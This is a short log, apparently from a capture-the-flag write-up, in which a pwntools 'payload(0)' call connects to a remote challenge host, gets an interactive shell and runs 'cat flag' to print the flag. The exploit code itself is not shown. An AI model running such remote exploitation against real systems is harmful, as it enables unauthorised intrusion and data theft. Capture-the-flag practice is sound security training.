 In [64]: payload(0)
[x] Opening connection to 39.105.102.220 on port 26719
[x] Opening connection to 39.105.102.220 on port 26719: Trying 39.105.102.220
[+] Opening connection to 39.105.102.220 on port 26719: Done
[*] Switching to interactive mode
Unsupported instruction
cat flag
flag{046c44b8-e4b1-4161-aac9-91fa50365f55}